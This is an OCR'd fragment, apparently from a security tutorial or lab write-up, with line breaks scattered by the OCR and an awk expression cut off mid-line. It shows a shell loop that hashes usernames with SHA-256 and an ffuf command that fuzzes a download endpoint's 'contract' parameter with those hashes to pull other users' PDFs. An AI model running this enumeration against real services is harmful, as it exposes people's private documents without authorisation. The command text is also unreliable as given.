
For
where you also have a list of
sha256(username)
usernames:
Terminal window
while
read
username
; 
do
echo
-n
"
$username
"
|
sha256sum
|
awk
'
{print 
done
<
 usernames.txt 
>
 hashes.txt
Drive the fuzzer with the hash list
Terminal window
# ffuf
$
ffuf
-w
hashes.txt
\
-X
POST
\
-d
'
contract=FUZZ
'
\
-H
'
Cookie: PHPSESSID=mine
'
\
-u
'
http://target/download.php
'
\
-mc
200
\
-mr
'
%PDF
'